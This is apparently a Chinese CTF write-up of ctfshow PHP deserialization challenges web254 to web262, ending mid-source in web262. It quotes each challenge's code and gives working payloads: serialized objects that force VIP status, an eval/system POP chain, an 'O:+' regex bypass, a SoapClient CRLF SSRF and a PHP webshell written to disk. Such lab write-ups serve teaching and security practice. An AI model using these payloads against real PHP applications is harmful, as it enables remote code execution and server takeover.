web254
先看题
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
if($this->username===$u&&$this->password===$p){
$this->isVip=true;
}
return $this->isVip;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
echo "your flag is ".$flag;
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = new ctfShowUser();
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
这道题目没什么特殊,甚至用不到反序列化,直接GET传参username和password的值与源码中一样即可
?username=xxxxxx&password=xxxxxx

完成
web255
先看题目
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
echo "your flag is ".$flag;
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
这道题和上一题的不同就在与,它在赋值时会从cookie中获取user的值
这里是unserialize,所以只需要将cookie中user值改为new ctfShowUser();的内容即可,又因为只有$this->isVip是true才能是flag,所以反序列化的内容为
<?php
class ctfShowUser{
public $isVip=true;
}
$a=new ctfShowUser();
echo urlencode(serialize($a));

web256
题目
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
if($this->username!==$this->password){
echo "your flag is ".$flag;
}
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
这道题和上一题不同的是多了一个判断,即username!=password
所以构造代码
<?php
class ctfShowUser{
public $username='xxxxxx';
public $password='123';
public $isVip=true;}
$a = serialize(new ctfShowUser());
echo urlencode($a);
?>

web257
看题
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 20:33:07
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
class ctfShowUser{
private $username='xxxxxx';
private $password='xxxxxx';
private $isVip=false;
private $class = 'info';
public function __construct(){
$this->class=new info();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class info{
private $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
private $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
$user->login($username,$password);
}
这道题用了魔术变量__construct和__destruct
__construct 是 PHP 中的一个特殊方法,也被称为构造函数。它用于在创建对象时初始化对象的属性或执行其他必要的设置操作。
当你使用 new 关键字创建一个对象时,PHP 会自动调用该类的构造函数。构造函数没有返回值(也不应该有返回值),并且其名称总是 __construct
__destruct` 是 PHP 中的一个魔术方法(magic method),也被称为析构函数。当对象不再被引用或者脚本执行完毕时,PHP 会自动调用这个析构函数来执行一些清理操作。
析构函数主要用于执行一些清理任务,比如关闭数据库连接、释放文件句柄、释放锁等。当对象被销毁时,析构函数会自动被调用,因此不需要显式地调用它。
所以可以构造
<?php
class ctfShowUser{
private $username='xxxxxx';
private $password='xxxxxx';
private $isVip=false;
private $class = 'backDoor';
public function __construct(){
$this->class=new backDoor();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class info{
private $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
private $code='system("tac flag.php");';
public function getInfo(){
eval($this->code);
}
}
$a=new ctfShowUser();
echo urlencode(serialize($a));

web258
看题
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 21:38:56
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public $class = 'info';
public function __construct(){
$this->class=new info();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class info{
public $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
public $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){
$user = unserialize($_COOKIE['user']);
}
$user->login($username,$password);
}
这道题多了正则匹配
/`[oc]:\d+:/i意思就是不能出现O:数字,我们用0:+数字即可绕过。
` [oc]: 就是正则匹配的意思 \d: 匹配一个数字字符。等价于 [0-9]。
+: 匹配前面的子表达式一次或多次。
例如,'zo+' 能匹配 "zo" 以及 "zoo",但不能匹配 "z"。+ 等价于 {1,}。
/i: 表示匹配的时候不区分大小写
所以可以构造
<?php
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public $class = 'backDoor';
public function __construct(){
$this->class=new backDoor();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class info{
public $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
public $code="system('tac f*');";
public function getInfo(){
eval($this->code);
}
}
echo serialize(new ctfShowUser);
?>
出现的是O:11:"ctfShowUser":4:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:0;s:5:"class";O:8:"backDoor":1:{s:4:"code";s:17:"system('tac f*');";}}
再修饰一下
O:+11:"ctfShowUser":4:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:0;s:5:"class";O:+8:"backDoor":1:{s:4:"code";s:17:"system('tac f*');";}}
最后再url编码一下
O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A0%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A17%3A%22system('tac%20f*')%3B%22%3B%7D%7D

web259
这道题有点特殊,


他是一个原生类的题
要想得到flag,必须本地访问flag.php而且带上token,
可以利用php的SoapClient原生类的反序列化
所以构造
<?php
$target = 'http://127.0.0.1/flag.php';
$post_string = 'token=ctfshow';
$b = new SoapClient(null,array('location' => $target,'user_agent'=>'wupco^^X-Forwarded-For:127.0.0.1,127.0.0.1^^Content-Type: application/x-www-form-urlencoded'.'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri'=> "ssrf"));
$a = serialize($b);
$a = str_replace('^^',"\r\n",$a);
echo urlencode($a);
?>传完之后有报错,不用管
然后访问flag.txt

完成
web260
看题
<?php
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
if(preg_match('/ctfshow_i_love_36D/',serialize($_GET['ctfshow']))){
echo $flag;
}
这个简单,传入的ctfshow中序列化出来需要有ctfshow_i_love_36D。
<?php
class ctfshow{
public $a='ctfshow_i_love_36D';
}
echo serialize(new ctfshow());
?>

web261
看题
highlight_file(__FILE__);
class ctfshowvip{
public $username;
public $password;
public $code;
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
public function __wakeup(){
if($this->username!='' || $this->password!=''){
die('error');
}
}
public function __invoke(){
eval($this->code);
}
public function __sleep(){
$this->username='';
$this->password='';
}
public function __unserialize($data){
$this->username=$data['username'];
$this->password=$data['password'];
$this->code = $this->username.$this->password;
}
public function __destruct(){
if($this->code==0x36d){
file_put_contents($this->username, $this->password);
}
}
}
unserialize($_GET['vip']); 这道题使用了__unserialize() 和 __wakeup() 两个魔术方法
注:如果类中同时定义了 __unserialize() 和 __wakeup() 两个魔术方法, 则只有 __unserialize() 方法会生效,__wakeup() 方法会被忽略。
当反序列化时会进入__unserialize中 而且也没有什么方法可以进入到__invoke中,所以无法利用危险函数eval
只要满足code==0x36d(877)就可以了。 而code是username和password拼接出来的。 所以只要username=877.php password=shell就可以了。 877.php==877是成立的(弱类型比较) 利用__construct函数把username和password写进去
构造
<?php
class ctfshowvip{
public $username;
public $password;
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
}
$a=new ctfshowvip('877.php','<?php eval($_POST[1]);?>');
echo serialize($a);O:10:"ctfshowvip":2:{s:8:"username";s:7:"877.php";s:8:"password";s:24:"<?php eval($_POST[1]);?>";}
所以payload:
?vip=O:10:"ctfshowvip":2:{s:8:"username";s:7:"877.php";s:8:"password";s:24:"<?php eval($_POST[1]);?>";} 访问877.php,并post传入:1=phpinfo();
成功
web262
先看源码
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-03 02:37:19
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-03 16:05:38
# @message.php
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
$f = $_GET['f'];
$m = $_GET['m'];
$t = $_GET['t'];
if(isset($f) && isset($m) && isset($t)){
$msg = new message($f,$m,$t);
$umsg = str_replace('fuck', 'loveU', serialize($msg));
setcookie('msg',base64_encode($umsg));
echo 'Your message has been sent';
}
highlight_file(__FILE__);发现没什么和flag有关的东西
再看看前面,发现有message.php,所以访问一下它
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-03 15:13:03
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-03 15:17:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include('flag.php');
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
if(isset($_COOKIE['msg'])){
